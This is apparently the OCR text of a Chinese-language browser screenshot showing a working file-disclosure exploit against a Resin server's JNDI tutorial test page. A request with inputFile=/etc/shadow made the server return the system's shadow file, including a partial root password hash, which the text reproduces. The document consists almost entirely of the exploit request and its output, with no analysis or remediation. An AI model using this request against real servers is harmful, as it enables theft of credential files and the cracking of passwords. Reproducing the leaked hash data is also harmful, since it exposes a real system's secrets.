 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://crm. com//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
访问最多 Exploit-DB漏洞公布 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3school 百度
site: 百度一下，你就知道 http://c···c/shadow 500 Servlet Exce···
inputFile: /etc/shadow
root:$1$BWJxV Ozp/:15666:0:99999:7:::
bin:*:15146:0:99999:7:::
daemon:*:15146:0:99999:7:::
adm:*:15146:0:99999:7:::
lp:*:15146:0:99999:7:::
sync:*:15146:0:99999:7:::
shutdown:*:15146:0:99999:7:::
halt:*:15146:0:99999:7:::
mail:*:15146:0:99999:7:::
news:*:15146:0:99999:7:::
uucp:*:15146:0:99999:7:::
operator:*:15146:0:99999:7:::
games:*:15146:0:99999:7:::
gopher:*:15146:0:99999:7:::
ftp:*:15146:0:99999:7:::
nobody:*:15146:0:99999:7:::
nscd:!!:15146:0:99999:7:::
vcsa:!!:15146:0:99999:7:::
pcap:!!:15146:0:99999:7:::
rpc:!!:15146:0:99999:7:::
mailnull:!!:15146:0:99999:7:::
smmsp:!!:15146:0:99999:7:::
oprofile:!!:15146:0:99999:7:::
ntp:!!:15146:0:99999:7:::
dbus:!!:15146:0:99999:7:::
安全先师